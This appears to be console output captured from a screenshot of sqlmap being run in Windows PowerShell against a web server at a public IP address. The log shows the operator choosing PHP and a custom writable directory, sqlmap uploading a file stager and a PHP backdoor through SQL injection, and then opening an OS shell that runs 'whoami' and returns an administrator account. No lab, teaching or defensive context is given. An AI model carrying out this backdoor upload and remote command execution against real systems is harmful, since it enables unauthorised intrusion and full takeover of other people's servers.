 C:\WINDOWS\system32\cmd.ex
Windows PowerShell
Windows PowerShell
[14:50:56] [INFO] fingerprinting the back-end DBMS operating system
[14:50:56] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP (default)
[2] ASPX
[3] JSP
[4] PHP
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] n
[14:51:02] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: C:/phpstudy_pro/WWW/
[14:51:37] [WARNING] unable to automatically parse any web server path
[14:51:37] [INFO] trying to upload the file stager on 'C:/phpstudy_pro/WWW/' via LIMIT 'LINES TERMINATED BY' method
[14:51:37] [INFO] the file stager has been successfully uploaded on 'C:/phpstudy_pro/WWW/' - http://42.192.39.29:80/tmpu
dauh.php
[14:51:38] [INFO] the backdoor has been successfully uploaded on 'C:/phpstudy_pro/WWW/' - http://42.192.39.29:80/tmpbmzy
v.php
[14:51:38] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
command standard output: '10_0_4_15\administrator'
os-shell>